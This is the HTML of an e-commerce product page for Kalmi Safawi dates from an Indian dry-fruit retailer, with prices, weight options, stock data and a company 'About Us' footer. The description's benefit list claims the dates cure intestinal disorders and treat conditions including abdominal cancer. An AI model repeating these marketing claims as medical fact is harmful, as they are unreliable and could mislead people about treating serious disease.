	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	
	<div id="main-wrapper" class="horizontal main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-icon"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li><a href="https://bucketlistindia.in/product-category/dates/">Dates</a></li></ol></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
					
			
<div class="woocommerce-notices-wrapper"></div>		      <div id="sticky-menu-bar" class="sticky-menu-bar ">
		        <div class="container">
		          <div class="row">
		            <div class="menu-bar-left col-lg-7">
		                <div class="media">
		                  <div class="media-left media-top pull-left">
		                    <img width="50" height="50" src="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates-100x100.png" class="attachment-50x50 size-50x50 wp-post-image" alt="Kalmi Safawi Dates" decoding="async" />		                  </div>
		                  <div class="media-body">
		                    <h2 class="product_title entry-title">Kalmi Safawi Dates (Khajoor / Khajur)</h2>	          		                  </div>
		                </div>
		            </div>
		            <div class="menu-bar-right product col-lg-5">
		                <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span><span class="screen-reader-text">Price range: &#8377;199 through &#8377;799</span></p>
 
		        <a id="sticky-custom-add-to-cart" href="javascript:void(0);">Add to cart</a>
		    		            </div>
		          </div>
		        </div>
		      </div>

		      
<div id="product-6930" class="style-horizontal form-cart-popup product type-product post-6930 status-publish first instock product_cat-dates product_tag-bucketlistdryfruits product_tag-dates product_tag-kalmi-safawi-dates product_tag-khajoor product_tag-kharik has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	
	<div class="single-main-content">
	<div class="row">
				
		<div class="image-mains col-lg-6">
			
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" data-rtl="no" data-layout="horizontal" style="opacity: 0; transition: opacity .25s ease-in-out;">

	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates-100x100.png" data-thumb-alt="Kalmi Safawi Dates" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png"><img loading="lazy" width="600" height="600" src="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates-600x600.png" class="wp-post-image" alt="Kalmi Safawi Dates" data-caption="" data-src="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates.png" data-large_image_width="720" data-large_image_height="720" decoding="async" /></a></div><div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/01/025-1-100x100.jpg" data-thumb-alt="Kalmi Safawi Dates (Khajoor / Khajur) - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/01/025-1.jpg"><img loading="lazy" width="600" height="821" src="https://bucketlistindia.in/wp-content/uploads/2021/01/025-1-600x821.jpg" class="" alt="Kalmi Safawi Dates (Khajoor / Khajur) - Image 2" data-caption="" data-src="https://bucketlistindia.in/wp-content/uploads/2021/01/025-1.jpg" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/01/025-1.jpg" data-large_image_width="935" data-large_image_height="1280" decoding="async" /></a></div>	</div>
    	<div class="details-btn-wrapper"><a class="view-details-btn" href="https://bucketlistindia.in/shop/kalmi-safawi-dates/">View details</a></div></div>		</div>

		<div class="information col-lg-6 ">
			<div class="summary entry-summary ">
											<div class="top-main-content">
								<div class="row">
									<div class="col-12 ">
									<h1 class="product_title entry-title">Kalmi Safawi Dates (Khajoor / Khajur)</h1>									</div>
																	</div>
							</div>
						
					         
	            <div class="price-wrapper">
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span><span class="screen-reader-text">Price range: &#8377;199 through &#8377;799</span></p>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Kalmi Safawi Dates are <b>known for their flavor and texture</b>. Firm and filling, these dark colored dates are a delight to eat. Dry or soft (wet) dates are normally eaten out-of-hand.</p>
</div>
			<div class="mobile-attribute-list">
				<div class="list-wrapper">
					<div class="name">
						Weight					</div>
					<div class="value">
						Choose an option 					</div>
				</div>
				<div id="attribute-open"><i class="tb-icon tb-icon-zt-angle-right"></i></div>
			</div>
			
<form class="variations_form cart" action="https://bucketlistindia.in/shop/kalmi-safawi-dates/" method="post" enctype='multipart/form-data' data-product_id="6930" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;250 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;36 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:249,&quot;image&quot;:{&quot;title&quot;:&quot;Kalami _ Safawi Dates&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;alt&quot;:&quot;Kalmi Safawi Dates&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:36,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;199&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;199.&lt;\/span&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;249&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;249.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-DT-KLM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6931,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;500 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;36 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:499,&quot;image&quot;:{&quot;title&quot;:&quot;Kalami _ Safawi Dates&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;alt&quot;:&quot;Kalmi Safawi Dates&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:36,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;399&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;399.&lt;\/span&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;499&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;499.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-DT-KLM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6932,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;1 kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;36 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:799,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;Kalami _ Safawi Dates&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;alt&quot;:&quot;Kalmi Safawi Dates&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/01\/Kalami-_-Safawi-Dates-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:36,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;799.&lt;\/span&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;999&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;999.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BL-DT-KLM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6933,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<div id="mobile-close-infor"><i class="tb-icon tb-icon-zt-close"></i></div>
			<div class="mobile-infor-wrapper">
				<div class="media">
					<div class="mr-3">
						<img loading="lazy" width="100" height="100" src="https://bucketlistindia.in/wp-content/uploads/2021/01/Kalami-_-Safawi-Dates-100x100.png" class="mobile-infor-img" alt="Kalmi Safawi Dates" decoding="async" />					</div>
					<div class="media-body">
						<div class="infor-body">
							<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span><span class="screen-reader-text">Price range: &#8377;199 through &#8377;799</span></p><p class="stock in-stock"><span>Availability: </span>36 in stock</p>						</div> 
					</div>
				</div>
			</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="weight">Weight</label></th>
						<td class="value">
							<select id="weight" class="" name="attribute_weight" data-attribute_name="attribute_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="250 gm" >250 gm</option><option value="500 gm" >500 gm</option><option value="1 kg" >1 kg</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	 

	      <div id="shop-now" class="shop-now">

	      
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971f40c983c9">Kalmi Safawi Dates (Khajoor / Khajur) quantity</label>
	<input
		type="number"
				id="quantity_6971f40c983c9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="36"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

		        	        </div>
	<input type="hidden" name="add-to-cart" value="6930" />
	<input type="hidden" name="product_id" value="6930" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div id="mobile-close-infor-wrapper"></div>
			<div class="mobile-btn-cart-click ">
																<div id="tbay-click-addtocart">Add to cart</div>
									 

							</div>
			<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">BL-DT-KLM</span></span>

	
	<span class="posted_in">Category: <a href="https://bucketlistindia.in/product-category/dates/" rel="tag">Dates</a></span>
	<span class="tagged_as">Tags: <a href="https://bucketlistindia.in/product-tag/bucketlistdryfruits/" rel="tag">bucketlistdryfruits</a><a href="https://bucketlistindia.in/product-tag/dates/" rel="tag">Dates</a><a href="https://bucketlistindia.in/product-tag/kalmi-safawi-dates/" rel="tag">Kalmi Safawi Dates</a><a href="https://bucketlistindia.in/product-tag/khajoor/" rel="tag">Khajoor</a><a href="https://bucketlistindia.in/product-tag/kharik/" rel="tag">Kharik</a></span>
	
</div>
			</div><!-- .summary -->
		</div>
	</div>
</div>

    <div class="woocommerce-tabs tabs-fulltext">
        <div class="tab-content">
                            <div class="item-panel" id="tabs-list-description">
                
  <h2>Product Description</h2>

<h6>Kalmi Safawi Dates (Khajoor / Khajur) are <b>known for their flavor and texture</b>. Firm and filling, these dark colored dates are a delight to eat. Dry or soft (wet) dates are normally eaten out-of-hand.</h6>
<ul class="i8Z77e">
<li class="TrT0Xe">
<h6>Relief from constipation.</h6>
</li>
<li class="TrT0Xe">
<h6>Cure to intestinal disorders.</h6>
</li>
<li class="TrT0Xe">
<h6>Good for the heart.</h6>
</li>
<li class="TrT0Xe">
<h6>Healthy for anemic patients.</h6>
</li>
<li class="TrT0Xe">
<h6>Addressing sexual dysfunctional.</h6>
</li>
<li class="TrT0Xe">
<h6>Diarrhea.</h6>
</li>
<li class="TrT0Xe">
<h6>Abdominal Cancer.</h6>
</li>
</ul>
<p>Buy Best Quality Dry Fruits online at wholesale price From Bucketlist India</p>
<p>Pan India Delivery Available</p>
            </div>
                    <div class="item-panel" id="tabs-list-additional_information">
                

	<h2>Additional Information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>250 gm, 500 gm, 1 kg</p>
</td>
		</tr>
	</table>
            </div>
                </div>

            </div>

</div><!-- #product-6930 -->


		
					</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	

	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
